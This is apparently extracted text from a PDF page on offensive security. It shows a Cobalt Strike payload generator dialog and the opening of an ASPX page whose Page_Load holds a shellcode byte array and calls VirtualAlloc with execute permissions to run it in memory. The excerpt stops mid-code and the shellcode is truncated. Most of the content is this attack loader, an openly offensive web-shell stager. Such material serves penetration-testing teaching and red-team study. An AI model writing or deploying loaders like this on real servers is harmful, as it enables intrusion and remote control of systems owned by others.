 Payload Generator
This dialog generates a payload to
stage a Cobalt Strike listener.
Listener:
Add
Output: C#
x64: Use x64 payload
Generate Help
1 <%@ Page Language="C#" AutoEventWireup="true" Inherits="System.Web.UI.Page" %>
2 <%@ Import Namespace="System" %>
3 <%@ Import Namespace="System.Runtime.InteropServices" %>
4
5 <script runat="server">
6 delegate int MsfpayloadProc();
7 protected void Page_Load(object sender, EventArgs e)
8 {
9 byte[] codeBytes = { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5,
10 };
11 IntPtr handle = IntPtr.Zero;
12 handle = VirtualAlloc(
13 IntPtr.Zero,
14 codeBytes.Length,
15 MEM_COMMIT | MEM_RESERVE,
16 PAGE_EXECUTE_READWRITE);